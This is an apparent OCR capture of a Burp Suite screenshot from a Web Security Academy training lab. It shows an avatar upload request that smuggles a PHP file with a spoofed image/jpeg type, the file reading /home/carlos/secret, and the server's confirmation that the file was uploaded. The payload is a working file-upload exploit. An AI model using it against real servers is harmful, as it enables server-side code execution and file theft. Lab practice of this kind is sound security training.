 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.11.4 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
2 × 3 × +
Send Cancel < ▼ > ▼ Target: https://0a06003404aeea18c00ddb7500af0081.web
Request
Pretty Raw Hex \n
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/110.0
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,*/*;q=0.8
6 Accept-Language : en-US,ar;q=0.7,en;q=0.3
7 Accept-Encoding : gzip, deflate
8 Content-Type : multipart/form-data;
boundary=---------------------------34770029378283659052886151008
9 Content-Length : 534
10 Origin :
https://0a06003404aeea18c00ddb7500af0081.web-security-academy.net
11 Referer :
https://0a06003404aeea18c00ddb7500af0081.web-security-academy.net/m
y-account
12 Upgrade-Insecure-Requests : 1
13 Sec-Fetch-Dest : document
14 Sec-Fetch-Mode : navigate
15 Sec-Fetch-Site : same-origin
16 Sec-Fetch-User : ?1
17 Te: trailers
18 Connection : close
19
20 -----------------------------34770029378283659052886151008
21 Content-Disposition : form-data ; name="avatar "; filename ="test.php "
22 Content-Type : image/jpeg
23
24
25 <?php echo file_get_contents("/home/carlos/secret") ?>
26
27 -----------------------------34770029378283659052886151008
28 Content-Disposition : form-data ; name="user "
29
30 wiener
31 -----------------------------34770029378283659052886151008
32 Content-Disposition : form-data ; name="csrf "
33
34 TjveA0hYDdJhEkpJdTeOLobr6aKWmwjm
35 -----------------------------34770029378283659052886151008--
36
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date : Sun, 26 Feb 2023 12:09:00 GMT
3 Server : Apache/2.4.41 (Ubuntu)
4 Vary : Accept-Encoding
5 Connection : close
6 Content-Type : text/html; charset=UTF-8
7 X-Frame-Options : SAMEORIGIN
8 Content-Length : 129
9
10 The file avatars/test.php has been uploaded. <p>
<a href="/my-account " title ="Return to previous page">
« Back to My Account
</a>
</p>